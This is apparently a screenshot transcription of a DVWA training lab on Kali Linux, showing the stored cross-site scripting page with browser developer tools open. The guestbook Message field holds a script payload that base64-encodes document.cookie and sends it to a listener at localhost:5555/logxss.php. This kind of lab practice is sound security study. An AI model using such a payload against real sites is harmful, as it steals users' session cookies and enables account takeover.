 Damn Vulnerable Web Ap ×
Index of /cattura × +
192.168.109.150/dvwa/vulnerabilities/xss_s/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
matteo
Message *
<script>var i = new Image(); i.src='http://localhost:5555
/logxss.php?q='+btoa(document.cookie)</script>
Sign Guestbook
Name: test
Message: This is a test comment.
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Inspector Console Debugger Network {} Style Editor Performance Memory Storage Accessibility Application
Search HTML +
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="500"></textarea>
</td>
html > body.home > div#container > div#main_body > div.body_padded > div.vulnerable_code_area > form > table > tbody > tr > td > textarea
Filter Output
Filter Styles :hov .cls +
element {
}
input, textarea, select {
main
font: 100% arial,sans-serif;
vertical-align: middle;
}
Inherited from div#main_body